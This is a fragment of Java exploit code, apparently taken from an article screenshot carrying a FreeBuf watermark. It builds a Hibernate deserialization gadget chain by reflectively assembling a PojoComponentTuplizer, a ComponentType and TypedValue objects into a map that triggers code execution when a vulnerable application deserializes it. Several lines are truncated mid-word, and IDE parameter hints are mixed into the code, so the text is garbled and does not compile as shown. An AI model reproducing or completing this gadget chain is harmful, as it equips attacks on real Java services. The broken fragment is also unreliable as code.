 static Object makeHibernate45Caller ( Object tpl, Object getters ) throws NoSuchMethodException, Instantiation
InvocationTargetException, NoSuchFieldException, Exception, ClassNotFoundException {
PojoComponentTuplizer tup = Reflections.createWithoutConstructor(classToInstantiate:PojoComponentTuplizer.c
Reflections.getField(clazz:AbstractComponentTuplizer.class, fieldName:"getters").set(tup, getters);
ComponentType t = Reflections.createWithConstructor(classToInstantiate:ComponentType.class, constructorCla
Reflections.setFieldValue(t, fieldName:"componentTuplizer", tup);
Reflections.setFieldValue(t, fieldName:"propertySpan", value:1);
Reflections.setFieldValue(t, fieldName:"propertyTypes", new Type[] {
t
});
TypedValue v1 = new TypedValue(t, null);
Reflections.setFieldValue(v1, fieldName:"value", tpl);
Reflections.setFieldValue(v1, fieldName:"type", t);
TypedValue v2 = new TypedValue(t, null);
Reflections.setFieldValue(v2, fieldName:"value", tpl);
Reflections.setFieldValue(v2, fieldName:"type", t);
return Gadgets.makeMap(v1, v2);
}
FREEBUF